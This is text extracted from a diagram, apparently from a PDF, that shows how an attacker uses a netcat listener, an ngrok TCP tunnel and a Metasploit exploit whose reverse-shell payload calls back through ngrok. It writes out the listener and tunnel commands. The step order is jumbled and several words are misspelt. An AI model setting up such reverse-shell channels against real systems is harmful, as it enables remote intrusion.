 Attaker
3
Victim
Metasploit Exploit + Payload
(Rervers shell to ngrok IP:PORT)
lhost: ngrok IP
lport: ngrok port
4
Reverse Shell to ngrok
1
nc -nvlp 7997
5
Proxy to
local nc listner
ngrok cloud
2
ngrok tcp 7997